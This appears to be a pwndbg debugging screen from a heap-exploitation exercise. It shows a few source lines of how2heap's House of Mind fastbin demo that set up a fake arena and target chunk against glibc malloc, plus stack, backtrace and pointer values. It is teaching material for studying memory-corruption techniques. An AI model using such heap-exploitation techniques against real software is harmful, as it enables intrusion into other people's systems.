 [ SOURCE (CODE) ]
In file: /home/cataloc/WorkStation/PwnExercise/how2heap/house_of_mind_fastbin.c
120 printf("Find initial location of the heap\n");
121 // The target location of our attack and the fake arena to use
122 uint8_t* fake_arena = malloc(0x1000);
123 uint8_t* target_loc = fake_arena + 0x30;
124
► 125 uint8_t* target_chunk = (uint8_t*) fake_arena - 0x10;
126
127 /*
128 Prepare a valid 'malloc_state' (arena) 'system_mem'
129 to store a fastbin. This is important because the size
130 of a chunk is validated for being too small or too large
[ STACK ]
00:0000│ rsp 0x7fffffffdce0 ◂— 0x0
01:0008│ 0x7fffffffdce8 ◂— 0x1ff0004000000
02:0010│ 0x7fffffffdcf0 ◂— 0x0
03:0018│ 0x7fffffffdcf8 —▸ 0x5555555596b0 ◂— 0x0
04:0020│ 0x7fffffffdd00 —▸ 0x5555555596e0 ◂— 0x0
05:0028│ 0x7fffffffdd08 ◂— 0x0
06:0030│ 0x7fffffffdd10 —▸ 0x555555554040 ◂— 0x400000006
07:0038│ 0x7fffffffdd18 ◂— 0xf0b6ff
[ BACKTRACE ]
► f 0 0x555555555289 main+160
f 1 0x7ffff7de40b3 __libc_start_main+243
pwndbg> p /x fake_arena
$2 = 0x5555555596b0
pwndbg> p /x target_loc
$3 = 0x5555555596e0